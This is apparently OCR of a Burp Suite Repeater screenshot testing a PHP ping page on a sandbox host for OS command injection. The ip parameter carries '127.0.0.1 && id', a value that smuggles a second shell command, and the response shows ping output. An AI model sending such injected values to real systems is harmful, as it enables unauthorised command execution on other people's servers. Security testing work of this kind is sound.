 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /php/index.php?ip=127.0.0.1%20&&%20id HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Mar 2023 17:32:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 492
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.036 ms
15 64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.037 ms
16
17 --- 127.0.0.1 ping statistics ---
18 5 packets transmitted, 5 received, 0% packet loss, time 103ms
19 rtt min/avg/max/mdev = 0.019/0.031/0.037/0.009 ms
20 </pre>
Search... 0 matches
INSP
Selec
SEL
&&
DEC
Requ
Quer
Body
Requ
Requ
Respo